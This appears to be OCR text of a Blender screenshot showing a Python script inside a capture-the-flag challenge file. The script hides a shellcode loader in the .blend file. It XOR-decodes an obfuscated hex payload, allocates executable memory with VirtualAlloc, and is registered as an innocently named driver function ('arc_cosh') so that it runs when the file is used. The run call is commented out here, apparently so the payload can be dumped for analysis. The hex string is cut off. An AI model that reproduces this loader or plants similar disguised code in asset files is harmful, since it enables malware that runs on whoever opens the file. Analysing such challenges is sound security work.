 Blender [C:\Users\GOD\Downloads\PCTFChallenge.blend]
File Edit Render Window Help Layout Modeling Sculpting UV Editing Texture Paint Shading Animation Rendering Compositing Geometry Nodes + Sce
View Text Edit Select Format Templates Text
1 import bpy
2 import os
3 import itertools
4
5 kernel32 = ctypes.windll.kernel32
6
7 def run(shellcode):
8     buffer = ctypes.create_string_buffer(shellcode)
9     ptr = write_memory(buffer)
10     shell_func = ctypes.cast(ptr, ctypes.CFUNCTYPE(None))
11     shell_func()
12
13 def write_memory(buf):
14     length = len(buf)
15     length = ctypes.c_size_t(length)
16
17     kernel32.VirtualAlloc.restype = ctypes.c_void_p
18     kernel32.RtlMoveMemory.argtypes = (
19         ctypes.c_void_p,
20         ctypes.c_void_p,
21         ctypes.c_size_t)
22
23     ptr = kernel32.VirtualAlloc(
24         None,
25         length,
26         0x3000,
27         0x40)
28
29     print(ptr)
30     kernel32.RtlMoveMemory(ptr, buf, length)
31     return ptr
32
33 def arc_cosh(val):
34     angle_calculator = "a880bc5f4556417d8dc4d52ac06169aa0664b80d5167de43e80716c5391b68e1f8545223477a018d904031890246b67303e3614fce141d4d8fc67036cef32d6d55b8b8076557f2c7175560cb82476510ab21b86bce57f77d9f8cff43e7329e19b41d
35     angle_calculator = bytes.fromhex(angle_calculator)
36     shellcode = b""
37     for x,y in zip(angle_calculator, itertools.cycle(val.encode())):
38         shellcode += (x^y).to_bytes(1, "big")
39
40     #run(shellcode)
41     with open('C:\Users\GOD\Desktop\shellcode.txt', 'w') as f:
42         f.write(shellcode)
43     return 0
44
45 # Add function to driver_namespace.
46 bpy.app.driver_namespace['arc_cosh'] = arc_cosh